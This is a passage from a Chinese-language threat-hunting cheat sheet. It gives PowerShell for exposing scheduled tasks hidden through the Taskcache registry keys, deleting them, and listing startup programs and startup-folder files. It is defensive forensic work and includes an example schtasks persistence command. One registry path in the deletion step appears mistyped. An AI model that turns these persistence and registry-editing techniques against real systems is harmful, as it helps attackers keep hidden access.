
#### 通过注册表隐蔽的 schtask
威胁行为者会操纵计划任务,使任务计划程序无法识别这些任务。
然而,查询注册表位置 `HKLM\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\Tree` 和 `HKLM\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\Tasks` 可以揭示部分此类任务。
感谢 [@themalwareguy](https://twitter.com/themalwareguy) 提供的 `$fixedstring` 正则表达式,用于过滤有效/无效字符。
```
# 示例的 schtask 命令
# schtasks /create /tn "Find_Me" /tr calc.exe /sc minute /mo 100 /k
# 循环并解析 \Taskcache\Tasks 注册表位置以获取计划任务
## Parses Actions to show the underlying binary / commands for the schtask
## Could replace Actions with Trigggers on line 10, after ExpandedProperty
(Get-ItemProperty "HKLM:\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\Tasks\*").PSChildName |
Foreach-Object {
write-host "----Schtask ID is $_---" -ForegroundColor Magenta ;
$hexstring = Get-ItemProperty "HKLM:\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\Tasks\$_" | Select -ExpandProperty Actions;
$fixedstring = [System.Text.Encoding]::Unicode.GetString($hexstring) -replace '[^a-zA-Z0-9\\._\-\:\%\/\$ ]', ' '; # Obtaining the Unicode string reduces the chances of getting invalid characters, and the regex will assist in stripping each string of junk
write-host $fixedstring
}
```

如果不需要循环搜索(因为已知目标),可以直接使用以下命令:
```
$hexstring = (Get-ItemProperty "HKLM:\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\Tasks\{ID}" |
Select -ExpandProperty Actions) -join ',' ; $hexstring.Split(" ")
## 随后可在 cyberchef 中操作,将十进制数(逗号作为分隔符)转换
```


一旦对上方的循环命令输出的二进制文件或单行命令进行定位,可以在另一个注册表位置查询它。
```
# 然后针对感兴趣的 \Taskcache\Tree 子键下的 ID
# Example: $ID = "{8E350038-3475-413A-A1AE-20711DD11C95}" ;
$ID = "{XYZ}" ;
get-itemproperty -path "HKLM:\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\Tree\*" |
? Id -Match "$ID" | fl *Name,Id,PsPath
```

然后可以通过注册表 GUI 直接删除这些计划任务条目,无需权限问题。删除以下两项:
* HKLM\Software\Microsoft\Windows NT\Version\Schedule\Taskcache\Tasks\{$ID}
* HKLM:\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\Tree\\$Name

### 显示启动时运行的程序
```
Get-CimInstance Win32_StartupCommand | Select-Object Name, command, Location, User | Format-List
```
一些直接路径位置也可以进行检查。
```
HKLM\software\classes\exefile\shell\open\command
c:\Users\*\appdata\roaming\microsoft\windows\start menu\programs\startup
```

查询最后一个位置时,可以有更多选项。
```
#Just list out the files in each user's startup folder
(gci "c:\Users\*\appdata\roaming\microsoft\windows\start menu\programs\startup\*").fullname
#Extract from the path User, Exe, and print machine name
(gci "c:\Users\*\appdata\roaming\microsoft\windows\start menu\programs\startup\*").fullname |
foreach-object {$data = $_.split("\\");write-output "$($data[2]), $($data[10]), $(hostname)"}
#Check the first couple lines of files' contents
(gci "c:\Users\*\appdata\roaming\microsoft\windows\start menu\programs\startup\*").fullname |
foreach-object {write-host `n$_`n; gc $_ -encoding byte| fhx |select -first 5}
```

#### 登录时运行的程序
